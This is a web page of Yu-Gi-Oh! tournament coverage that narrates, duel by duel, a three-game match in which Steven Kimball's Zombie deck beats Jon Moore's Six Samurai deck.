<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">He flip summoned his set <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=517565')">Morphing Jar</a> (drawing an &#8220;Oooh, TP2 — nice!&#8221; from <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place>) and each player got a new hand. He activated <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=513609')">Monster Reborn</a>, took Moore&#8217;s <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=512748')">The Six Samurai &#8211; Kamon</a>, and thought over his moves. Kamon took out Yaichi, <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=516055')">Il Blud</a> took down Irou, and the Jar attacked directly. Kimball set two cards to his back row, set a monster, and ended.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><st1:city st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:place st="on"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">Moore</span></st1:place></st1:city><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"> removed two Samurai from his graveyard to special summon <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=517636')">Enishi, Shien&#8217;s Chancellor</a>! He removed <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=516055')">Il Blud</a> with Enishi&#8217;s effect, then normal summoned another copy of Yaichi! He special summoned <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=512740')">Grandmaster of the Six Samurai</a> and targeted one of Kimball&#8217;s two face-down cards in his back row. Kimball flipped it: Crush Card Virus, and he tributed <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=513243')">Sangan</a>!<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">But <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> chained <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=164127')">Solemn Judgment</a>! <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=513243')">Sangan</a> got Kimball <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514224')">Pyramid Turtle</a> from his deck, and <st1:city st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:place st="on">Moore</st1:place></st1:city> laughed: &#8220;That better not be a <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=164131')">Mirror Force</a>,&#8221; he remarked, eyeing Kimball&#8217;s one remaining back row card. Grandmaster attacked <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=517565')">Morphing Jar</a> and <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> ended his turn. The duel stood at 2350 to 5800 in Kimball&#8217;s favor.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">The <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514224')">Pyramid Turtle</a> Kimball had searched for last turn hit the field and rammed into Yaichi, giving Kimball access to <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514125')">Ryu Kokki</a>. Kamon ran over Yaichi, Kokki hit Grandmaster, and <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=515190')">Creature Swap</a> in main phase 2 let Kimball trade Kamon for Enishi. Enishi then destroyed Kamon! Kimball set his last card to his back row.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">It was <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=513693')">Trap Dustshoot</a>! It revealed <st1:city st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:place st="on">Moore</st1:place></st1:city>&#8217;s hand of <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=512740')">Grandmaster of the Six Samurai</a>, <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=512894')">Reinforcement of the Army</a>, and two <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=512751')">The Six Samurai &#8211; Zanji</a>. &#8220;I believe I&#8217;ll send back Grandmaster,&#8221; smiled Kimball. <o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">&#8220;Yeah, that&#8217;s enough of that.&#8221; <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> conceded and dove into his side deck. A couple minutes later the second duel began.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">He opened with a set spell or trap card yet again. &#8220;Did I just start off the same way I did last time?&#8221; Yes you did, Jon Moore. Kimball summoned <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514224')">Pyramid Turtle</a>, attacked for 1200 damage, and set a spell or trap to end. <st1:city st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:place st="on">Moore</st1:place></st1:city> summoned <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=517637')">Spirit of the Six Samurai</a> next turn, special summoned Grandmaster, attached the Spirit to Grandmaster and attacked. <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=164131')">Mirror Force</a> blew away the Spirit but the attack continued: <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514224')">Pyramid Turtle</a> was destroyed and Kimball special summoned <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514125')">Ryu Kokki</a>. <st1:city st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:place st="on">Moore</st1:place></st1:city> gave a noise of displeasure: he had two more Grandmasters in his hand, but they were currently unusable.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">Next turn Kimball summoned <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514224')">Pyramid Turtle</a> again, but lost his field to <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514326')">Torrential Tribute</a>. He passed with an open field, <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> set a spell or trap, and next turn Kimball summoned <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=516006')">Zombie Master</a>. He discarded <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=357479')">Giant Rat</a> for <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=516006')">Zombie Master</a>&#8217;s effect, but <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> discarded another Grandmaster to spin away <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=516006')">Zombie Master</a> on the chain, interrupting the effect! Kimball passed, but <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> had to pass back. <o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">Kimball summoned <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=516006')">Zombie Master</a> and discarded <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=515173')">Cyber Dragon</a>, trying to bring back <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514224')">Pyramid Turtle</a>: <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> chained <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=512764')">D.D. Crow</a>&#8217;s effect to remove <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514224')">Pyramid Turtle</a> from the graveyard in response. <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=517582')">Premature Burial</a> brought back <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514125')">Ryu Kokki</a> though, and both of Kimball&#8217;s Zombie monsters made direct attacks. <st1:city st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:place st="on">Moore</st1:place></st1:city> was down to 2600 life points.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">He topped into <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=512894')">Reinforcement of the Army</a>! He&#8217;d been holding <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=517587')">Lightning Vortex</a>, but now wouldn&#8217;t have to use it. He activated <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=512894')">Reinforcement of the Army</a>, searched his deck for <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=517637')">Spirit of the Six Samurai</a> and summoned it. He special summoned Grandmaster, attached the Spirit to it, and then ran over <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=516006')">Zombie Master</a> to draw a card. He activated <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=460776')">Swords of Revealing Light</a> and ended, holding the <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=513609')">Monster Reborn</a> that he&#8217;d drawn with the Spirit&#8217;s effect.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">He set one spell or trap, and then attacked Kokki with Grandmaster. Kokki was destroyed by battle, Spirit got <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> another draw, and the Spirit was then destroyed in place of Grandmaster (who would&#8217;ve fallen to Kokki&#8217;s effect otherwise). He ended his turn.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">Kimball activated <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=513518')">Card of Safe Return</a>, and then brought back his <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514224')">Pyramid Turtle</a> with <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=513609')">Monster Reborn</a> to draw an extra card. &#8220;I will pass.&#8221; <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> activated <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=519115')">Six Samurai United</a>, and then played <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=513609')">Monster Reborn</a> to bring back Spirit. He attached it to Grandmaster, pitched away the United to draw a card, and topped Enishi. &#8220;Well, that was dumb of me.&#8221; He then sent Grandmaster to attack Kimball&#8217;s face-down monster: <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514235')">Kinetic Soldier</a>! <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> dropped to 1400 life points, setting a card and then pitching Shien for <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=517587')">Lightning Vortex</a>, clearing the field. <o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">&#8220;Go ahead.&#8221; Kimball had to pass next turn. <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=460776')">Swords of Revealing Light</a> was destroyed, and Grandmaster attacked for 2600 damage. &#8220;Your move.&#8221; Kimball drew to three cards with <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=513518')">Card of Safe Return</a> on the field. He had to pass yet again.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">Moore</span></st1:city></st1:place><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"> topped <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=513725')">Reasoning</a>! He activated it, knowing a special summon here would mean game. Kimball called Level 4, <st1:city st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:place st="on">Moore</st1:place></st1:city> flipped another Shogun Shien off the top of his deck, and the match moved to a third and final duel!<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">&#8220;You&#8217;re going first, right?&#8221;<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">&#8220;Yes,&#8221; replied Kimball.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">&#8220;Go second,&#8221; whispered <st1:city st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:place st="on">Moore</st1:place></st1:city>. Kimball just started playing.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">He set a monster and ended. <st1:city st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:place st="on">Moore</st1:place></st1:city> summoned <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=437899')">Exiled Force</a>, tributed it, and destroyed Kimball&#8217;s face-down <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=519154')">Goblin Zombie</a>, a horrible move! &#8220;No Bueno!&#8221; <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> couldn&#8217;t believe he did that. He set two cards to his back row and ended as Kimball went and got a <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=516006')">Zombie Master</a> from his deck.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><img src="uploads/YuGiOh/2008/nashville/day1/Round5-Kimball.jpg" align="right" />He summoned it next turn, discarding another <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=516006')">Zombie Master</a> to bring it up. He discarded a <i style="mso-bidi-font-style: normal">third</i> <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=516006')">Zombie Master</a> next, then activated <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514215')">Book of Life</a> to special summon <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=519154')">Goblin Zombie</a>. He tried to attack, but <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514288')">Threatening Roar</a> stopped him from entering his battle phase.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">Moore</span></st1:city></st1:place><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"> topped into Grandmaster! He activated <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=519115')">Six Samurai United</a>, summoned Zanji, special summoned Grandmaster, and drew two cards with United. He followed it up by special summoning <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=512753')">Great Shogun Shien</a> and ran over two <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=516006')">Zombie Master</a>s, then considered his next attack. &#8220;You&#8217;re just gonna do that all over again too, if I leave you with that <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=516006')">Zombie Master</a>. And you could do it with <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=513518')">Card of Safe Return</a>, too.&#8221; He sent Zanji to bump heads with the last <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=516006')">Zombie Master</a> and ended.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514315')">Heavy Storm</a> hit the table on Kimball&#8217;s turn, but <st1:city st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:place st="on">Moore</st1:place></st1:city> chained <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514288')">Threatening Roar</a> — he lost his other set card in the trade though, and Kimball set a monster. <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> set a spell or trap, passed, and Kimball flip summoned <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=357479')">Giant Rat</a>. The Rat attacked Grandmaster and <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> considered his one set card: <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514289')">Phoenix Wing Wind Blast</a>. &#8220;Oh wait! Sure.&#8221; He let the attack go and Kimball took 700 damage.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">That got him <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514235')">Kinetic Soldier</a>, and Kinetic attacked Grandmaster: the Wind Blast spun it away, at the cost of another of <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place>&#8217;s Grandmasters. Kimball set a monster and play was back to <st1:city st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:place st="on">Moore</st1:place></st1:city>.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">Grandmaster attacked Kimball&#8217;s set monster, another <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=357479')">Giant Rat</a>, and he pulled yet another <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514235')">Kinetic Soldier</a>! Shien attacked the <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=519154')">Goblin Zombie</a>, thinking Kimball couldn&#8217;t get anything beyond his three <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=516006')">Zombie Master</a>s. Kimball pulled <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=513720')">Spirit Reaper</a>. <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> face-palmed.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=513609')">Monster Reborn</a> let Kimball bring back <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=357479')">Giant Rat</a>. He tried to activate <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514215')">Book of Life</a>, but he&#8217;d forgotten about Shien. He summoned <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=513720')">Spirit Reaper</a>, traded his <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=357479')">Giant Rat</a> for another <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514235')">Kinetic Soldier</a>, and both Soldiers took down <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place>&#8217;s Grandmaster and Shien. <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=513720')">Spirit Reaper</a> then attack directly, costing <st1:city st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:place st="on">Moore</st1:place></st1:city> his <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=517588')">Brain Control</a> — the one last card he had. Both duelists had 5600 life points left.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">Moore</span></st1:city></st1:place><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"> topped <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=164127')">Solemn Judgment</a>, set it, and ended. Kimball turned one Kinetic to defense mode, summoned <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514224')">Pyramid Turtle</a>, and attacked twice. <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> passed, and next turn Kimball summoned another <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514224')">Pyramid Turtle</a>. &#8220;12?&#8221; he asked, pressing one <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514224')">Pyramid Turtle</a> forward as a gesture of attack. <st1:city st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:place st="on">Moore</st1:place></st1:city> nodded and scooped, knowing he couldn&#8217;t defend himself.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">Some questionable plays and some flawed side decking definitely hurt Jonathan &#8220;Jenius&#8221; <st1:city st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:place st="on">Moore</st1:place></st1:city> in this one, as Steven Kimball steamrolls him with Zombies!<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p></span></td>
		</tr>
		<tr>
			<td colspan="2">&nbsp;</td>
		</tr>
		
		
		
		
		
		
		
		
		
		<tr id="_ctl3_trTopOfPage">
	<td colspan="2" align="right"><a href="#top" class="ArticleMoreLink">Top of Page</a></td>
</tr>

		</table>
	</td>
	<td width="5"><img src="images/1x1-2.gif" border="0" height="1" width="5"></td>
</tr>
</table></td></tr></table></td>

				<!-- End Featured Games module-->
